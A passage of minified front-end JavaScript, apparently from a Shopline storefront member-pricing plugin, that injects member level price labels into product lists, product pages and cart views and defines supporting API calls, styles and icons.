L&&L.levelPrice<p.price&&_(Df,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},Bf=Ue(()=>J(()=>import("./ProductListItem-chunk-dd8bda13.js"),["ProductListItem-chunk-dd8bda13.js","index-777d6997.js","index.style-chunk-a0479bd4.js"])),q1="product-card-wrapper",X1=document.getElementById("ProductListContainer"),Hf="ProductListContainer",$f=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const p=Array.from(document.getElementsByClassName(q1)),h=[];if(p.forEach(g=>{var C,v;(C=g==null?void 0:g.dataset)!=null&&C.memberPrice||((v=g==null?void 0:g.setAttribute)==null||v.call(g,"data-member-price","mounted"),h.push(g))}),!h||h.length<=0)return;const L=await Vo(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let g=0;g<=m;g++){const C=L.slice(g*100,(g+1)*100),[v]=await Promise.all([Ci(C.map(M=>M.id)),u(C.map(M=>({productId:M.id})))]),b=C.reduce((M,D)=>{var U,B,G;const $=(G=(B=(U=v==null?void 0:v.data)==null?void 0:U.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,X=>X.productId===(D==null?void 0:D.id));return D&&M.push({...$,ele:D.dom,handle:D.handle}),M},[]);r(M=>[...M||[],...b])}};c();const d=[];if(X1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,g,C,v,b;L.type==="childList"&&(((g=(m=L.target)==null?void 0:m.nodeName)==null?void 0:g.toLowerCase())==="ul"&&((v=(C=L.target.parentElement)==null?void 0:C.classList)==null?void 0:v.contains("collection"))||((b=L.target)==null?void 0:b.id)===Hf)&&(r(null),c())})});p.observe(X1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(g=>{var C;g.type==="childList"&&((C=g.addedNodes)==null||C.forEach(v=>{var b;(v.nodeName.toLowerCase()==="slider-component"||((b=v.querySelector)==null?void 0:b.call(v,"slider-component")))&&(m=!0)}))}),m&&c()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var g;m.type==="childList"&&((g=m.addedNodes)==null||g.forEach(C=>{C.classList.contains(q1)&&(L=!0)}))}),L&&c()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var L,m;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=c.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let g=f.querySelector(".price-item--sale");g||(g=f.querySelector(".price-item--regular")),h=No(g)}else f.appendChild(p);return _(Bf,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},Ff=Ue(()=>J(()=>import("./ProductListItem-chunk-dd8bda13.js"),["ProductListItem-chunk-dd8bda13.js","index-777d6997.js","index.style-chunk-a0479bd4.js"])),K1=()=>ot===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",ko="ResultsContainer",J1="inserted_member_price_check",jf=`.${K1()} > li > product-item[data-product-id], .${K1()} > li > a[data-product-id]`;var La;const Q1=(La=document.getElementById(ko))==null?void 0:La.parentElement,Uf=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const l=Array.from(document.querySelectorAll(jf)),f=[];if(l.forEach(L=>{var m,g;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((g=L==null?void 0:L.setAttribute)==null||g.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Vo(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[g]=await Promise.all([Ci(m.map(v=>v.id)),u(m.map(v=>({productId:v.id})))]),C=m.reduce((v,b)=>{var D,$,U;const M=(U=($=(D=g==null?void 0:g.data)==null?void 0:D.productInfos)==null?void 0:$.find)==null?void 0:U.call($,B=>B.productId===(b==null?void 0:b.id));return b&&v.push({...M,ele:b.dom,handle:b.handle}),v},[]);r(v=>[...v||[],...C])}};c();let d=null;return Q1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,g,C;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===ko||((m=f.target)==null?void 0:m.id)===ko||((C=(g=f.target)==null?void 0:g.classList)==null?void 0:C.contains("main-collection")))&&(r(null),c())})}),d.observe(Q1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var m,g,C,v;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(g=(m=c.ele)==null?void 0:m.querySelector)==null?void 0:g.call(m,".product-price__item");if(!f)return null;let p;const h=(v=(C=c.ele)==null?void 0:C.querySelector)==null?void 0:v.call(C,`.${J1}`);h?p=h:(p=document.createElement("div"),p.className=J1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Ff,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},Vf=Ue(()=>J(()=>import("./ProductListItem-chunk-dd8bda13.js"),["ProductListItem-chunk-dd8bda13.js","index-777d6997.js","index.style-chunk-a0479bd4.js"])),ea="inserted_member_price_check",Gf="theme-carousel .block-product-card",Wf=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const f=Array.from(document.querySelectorAll(Gf)),p=[];if(f.forEach(m=>{var g,C;(g=m==null?void 0:m.dataset)!=null&&g.memberPrice||((C=m==null?void 0:m.setAttribute)==null||C.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Vo(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const g=h.slice(m*100,(m+1)*100),[C]=await Promise.all([Ci(g.map(b=>b.id)),u(g.map(b=>({productId:b.id})))]),v=g.reduce((b,M)=>{var $,U,B;const D=(B=(U=($=C==null?void 0:C.data)==null?void 0:$.productInfos)==null?void 0:U.find)==null?void 0:B.call(U,G=>G.productId===(M==null?void 0:M.id));return M&&b.push({...D,ele:M.dom,handle:M.handle}),b},[]);r(b=>[...b||[],...v])}};c();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const g of m.addedNodes)g.nodeType===Node.ELEMENT_NODE&&g.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&c()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var m,g,C,v;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(g=(m=c.ele)==null?void 0:m.querySelector)==null?void 0:g.call(m,".product-price__item");if(!f)return null;let p;const h=(v=(C=c.ele)==null?void 0:C.querySelector)==null?void 0:v.call(C,`.${ea}`);h?p=h:(p=document.createElement("div"),p.className=ea,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Vf,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let fc;const zf=new Promise(e=>{fc=e});function Zf(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=ve(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(fc(t),r.current=!0)},[t]),{promise:zf}}const qf=Ue(()=>J(()=>import("./MemberPricePanel-chunk-b550f0a8.js"),["MemberPricePanel-chunk-b550f0a8.js","index-777d6997.js","index.style-chunk-a0479bd4.js","index-chunk-38e3b554.js","useEffectWithTarget-chunk-60238402.js"])),rn="member_vip_price",Xf="page-product-detail",Kf=f_,Jf=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=te(!1),[i,a]=te(null),[o,s]=te(null),[u,c]=te(null),[d,l]=te(!1),[f,p]=te(null),[h,L]=te(null),[m,g]=te(null),[C,v]=te({fontSize:16,fontWeight:500}),{promise:b}=Zf();return Q(()=>{Fo.on(jo.SkuChanged,async M=>{var D,$,U,B,G,X,A;if(((D=M==null?void 0:M.data)==null?void 0:D.id)==="productDetail"){a(($=M==null?void 0:M.data)==null?void 0:$.skuSeq),s((U=M==null?void 0:M.data)==null?void 0:U.productId);const T=Na?((G=(B=M==null?void 0:M.data)==null?void 0:B.price)!=null?G:0)/100:(A=(X=M==null?void 0:M.data)==null?void 0:X.price)!=null?A:0;c(T);const E=await b,R=(E==null?void 0:E.template)==="custom",O=Uo?document.querySelector("#price-main-product-info"):_t?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${Xf} ${Kf}`);if(!document.getElementById(rn)&&O){const w=document.createElement("div");if(w.id=rn,R)if(O.parentNode.insertBefore(w,O),_t){const Y=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),F=Y?parseFloat(Y):0;F&&!isNaN(F)&&F>5&&w.setAttribute("style",`margin-bottom: -${F-5}px;`)}else{w.setAttribute("style","margin-bottom: 0 !important;");const Y=O.querySelector(".product-sales-price");if(Y){const F=window.getComputedStyle(Y),z=parseInt(F.fontSize,10),ie=parseInt(F.fontWeight,10);v({fontSize:z,fontWeight:ie})}}else O.after(w);n(!0)}}})},[]),Q(()=>{o&&gr({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(M=>{var $,U,B,G;l(((U=($=M.data)==null?void 0:$.detailList)==null?void 0:U.length)>0);const D=(G=(B=M.data)==null?void 0:B.detailList)==null?void 0:G.sort((X,A)=>X.levelPrice-A.levelPrice);if(D&&D.length>0){const X=D[0];(X==null?void 0:X.levelPrice)/100<u?(l(!0),p(X==null?void 0:X.levelPrice),L(X==null?void 0:X.levelCode),g(X==null?void 0:X.levelName)):l(!1)}})},[i,o,u]),r&&d&&document.getElementById(rn)&&Wt(_(qf,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:C}),document.querySelector(`#${rn}`))};var Qf=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(u){var c=document.createElement("script");return u&&Object.keys(u).forEach(function(d){d&&c.setAttribute(d,u[d]===void 0||u[d]===null?"":u[d])}),c},s=function(u,c,d){var l=document.querySelector(`[src="${c}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:c};return u?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(u,c,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var u,c;(c=(u=window.System)==null?void 0:u.import)==null||c.call(u,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");Qf();var e6=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},fo;window.__sale_cart_events__=(fo=window.__sale_cart_events__)!==null&&fo!==void 0?fo:[];window.__sale_cart_waiting__=!1;var t6=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?e6():t<1&&clearInterval(r),t--},300);mc(function(){clearInterval(r)})}};function pc(){return window.__sale_cart__}var mc=function(t){var r=pc();if(r){t==null||t(r);return}t6(),window.__sale_cart_events__.push(t)},r6=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function n6(e,t){return s6(e)||a6(e,t)||i6(e,t)||o6()}function o6(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function i6(e,t){if(!!e){if(typeof e=="string")return ta(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return ta(e,t)}}function ta(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function a6(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],u=!0,c=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(d){c=!0,i=d}finally{try{if(!u&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(c)throw i}}return s}}function s6(e){if(Array.isArray(e))return e}var vi=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=te(pc()),n=n6(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return mc(a),function(){r6(a)}},[i]),i};const c6=qe.div`
  font-family: Poppins;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
`,Ei=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function u6(){var f,p,h,L;const{sharedState:e}=Ye(),t=Ei(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=Le(()=>{const m=r==null?void 0:r.find(g=>g.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?ji((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):ji(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),u=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,c={primary:(u==null?void 0:u.primary)||"#F9D6A5",secondary:(u==null?void 0:u.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:c[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const ra="member-price-tracker-selector",Yo=()=>{const{memberPriceName:e,textColor:t}=u6();return Q(()=>{var r;!Sa||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${ra}`,view:{duration:1e3,params:{...ar.MEMBER_PRICE_VIEW}}})},[]),_(c6,{className:ra,color:t,children:e})},l6=Object.freeze(Object.defineProperty({__proto__:null,default:Yo},Symbol.toStringTag,{value:"Module"})),hc=fr(null),d6=hc.Provider,_6=()=>ht(hc);function yi(){const{skipShowFlag:e}=_6(),[t,r]=te([]),[n,i]=te([]),[a,o]=te({}),[s,u]=te({}),c=Le(()=>{const l=X9([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{c.length>0&&gr({productList:c,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(g=>{p[g.skuId]=!0,f[g.productId]?g.levelPrice<f[g.productId].levelPrice&&(f[g.productId]=g):f[g.productId]=g}),u(p)),o(f)})},[c]);const d=Le(()=>_(Je,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:Wt(_(Yo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:Wt(_(Yo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:c,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const f6="Cart::ControlCartBasis",na="Cart::CartDetailUpdate",oa="trade-cart-sku-item-info-tag",p6=()=>{vi();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=yi();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],u=[];i==null||i.activeItems.forEach(({itemList:c})=>{c.forEach(d=>{var C,v;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(C=p==null?void 0:p.querySelector)==null?void 0:C.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),g=(v=m==null?void 0:m.querySelector)==null?void 0:v.call(m,".slot-cart-price-end");if(h){const b=p.querySelector(`.${oa}`);b&&b.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(g){const b=m.querySelector(`.${oa}`);b&&b.setAttribute("style","display:none !important"),g.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),u.push({element:g,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(u),s.length===0&&u.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(f6,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(na,n),()=>{window.Shopline.event.removeListener(na,n)}},[]),r};var Yt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),gn=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const m6=()=>{const e=vi(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=yi();return Q(()=>{const i=a=>{if(a){const o=xa();let s=!1;const u=()=>{var l;const c=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(gn.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((b,M)=>{const D=`main-card-sku-item-member-${p}-${h}-${M}`;let $=document.getElementById(D);$||($=document.createElement("div"),$.id=D,b.parentNode.insertBefore($,b.nextSibling)),c.push({element:$,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const g=e==null?void 0:e.getCartItemNode(gn.DRAWER,p,h),C=o?"display-none-desktop":"display-none-tablet",v=g&&g.querySelector(`.${C} .final__price`);if(v){const b=`mini-card-sku-item-member-${p}-${h}`;let M=document.getElementById(b);M||(M=document.createElement("div"),M.id=b,v.parentNode.insertBefore(M,v.nextSibling)),d.push({element:M,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(c),r(d),c.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{u()},3e3))))};setTimeout(()=>{u()},100)}};return e==null||e.on(Yt.UPDATE_MAIN,i),e==null||e.on(Yt.UPDATE_DRAWER,i),()=>{e==null||e.off(Yt.UPDATE_MAIN,i),e==null||e.off(Yt.UPDATE_DRAWER,i)}},[e]),n},h6=()=>{const e=vi(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=yi();return Q(()=>{const i=a=>{if(a){const o=xa();let s=!1;const u=()=>{var l;const c=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(gn.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((v,b)=>{const M=`main-card-sku-item-member-${p}-${h}-${b}`;let D=document.getElementById(M);D||(D=document.createElement("div"),D.id=M,v.parentNode.insertBefore(D,v.nextSibling)),c.push({element:D,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const g=e==null?void 0:e.getCartItemNode(gn.DRAWER,p,h),C=g&&g.querySelector(".cart-item__product-infos .cart-item__total-amount");if(C){const v=`mini-card-sku-item-member-${p}-${h}`;let b=document.getElementById(v);b||(b=document.createElement("div"),b.id=v,C.parentNode.insertBefore(b,C.nextSibling)),d.push({element:b,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(c),r(d),c.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{u()},3e3))))};setTimeout(()=>{u()},100)}};return e==null||e.on(Yt.UPDATE_MAIN,i),e==null||e.on(Yt.UPDATE_DRAWER,i),()=>{e==null||e.off(Yt.UPDATE_MAIN,i),e==null||e.off(Yt.UPDATE_DRAWER,i)}},[e]),n},g6=()=>{const{appConfig:e}=$t(),t=Ei(),r=!!(t!=null&&t.levelCode);let n=0;if(kt&&(n=r?1:0),!kt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(d6,{value:{skipShowFlag:n},children:Uo?_(m6,{}):_t?_(h6,{}):_(p6,{})}):null},L6=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],C6=({loaded:e})=>{const t=Ei(),r=!!(t!=null&&t.levelCode);let n=0;if(kt&&Na){if(!e)return null;n=r?1:0}return _(Je,{children:[ot===H.PRODUCTS_DETAIL&&_(Jf,{skipShowFlag:n,showLink:!r}),L6.includes(ot)&&(Uo?_($f,{skipShowFlag:n}):_t?_(Uf,{}):_(xf,{})),_(g6,{}),_t&&_(Wf,{})]})},v6=e=>Fe.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),Nm=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),km=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),Ym=e=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),E6=xr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,y6=qe.span`
  display: flex;
  animation: ${E6} 0.8s linear infinite;
`,gc=qe.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?hr({background:"#fff",opacity:.8}):""}
`,M6=qe.span`
  font-size: 20px;
  display: flex;
`,b6=qe.div`
  display: flex;
  font-size: 14px;
  color: ${cc.primary};
`,T6=qe.div`
  display: flex;
`,I6=qe.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,R6=qe.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,w6=qe.span`
  display: flex;
`,Ee=e=>t=>_(R6,{children:_(w6,{className:"member-icon-container",children:_(e,{...t})})}),S6=()=>_("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M24.3134 14.4551C24.9096 13.8592 25.3825 13.1517 25.7051 12.373C26.0278 11.5943 26.1939 10.7596 26.1939 9.91672C26.1939 9.07382 26.0278 8.23918 25.7051 7.46047C25.3825 6.68177 24.9096 5.97427 24.3134 5.37839C23.7175 4.78223 23.01 4.30931 22.2313 3.98665C21.4526 3.664 20.618 3.49792 19.7751 3.49792C18.9322 3.49792 18.0975 3.664 17.3188 3.98665C16.5401 4.30931 15.8326 4.78223 15.2367 5.37839L14.0001 6.61505L12.7634 5.37839C11.5597 4.17475 9.92726 3.49855 8.22506 3.49855C6.52285 3.49855 4.89037 4.17475 3.68672 5.37839C2.48308 6.58203 1.80688 8.21452 1.80688 9.91672C1.80688 11.6189 2.48308 13.2514 3.68672 14.4551L4.92339 15.6917L14.0001 24.7684L18.5384 20.2301",stroke:"#3B3836","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.4375 21L21.4375 14",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M24.9375 17.5L17.9375 17.5",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"})]});S6.displayName="HeartIcon";const P6=()=>_("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22",stroke:"currentColor","stroke-width":"4","stroke-linecap":"round","stroke-linejoin":"round"})}),D6=Ee(P6),A6=()=>_("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M5.71529 4.1511C7.42748 2.89845 9.66973 2.40574 11.8764 2.997C15.744 4.03333 18.0392 8.00877 17.0029 11.8764L18.4518 12.2646C19.7025 7.5968 16.9324 2.79886 12.2646 1.54811C9.18957 0.724164 6.05877 1.64583 3.92381 3.70201C3.48652 4.12316 3.62404 4.83741 4.15735 5.08376L7.61487 6.68085L8.24388 5.31911L5.71529 4.1511ZM2.99697 8.12353C1.96064 